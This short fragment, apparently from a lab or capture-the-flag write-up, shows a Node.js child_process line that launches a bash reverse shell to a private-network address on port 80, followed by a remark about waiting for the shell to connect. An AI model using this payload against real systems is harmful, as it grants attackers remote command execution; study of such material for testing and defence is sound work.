 require('child_process').exec("bash -c 'bash -i >& /dev/tcp/192.168.45.208/80 0>&1'")Then, we can just wait for the shell to execute.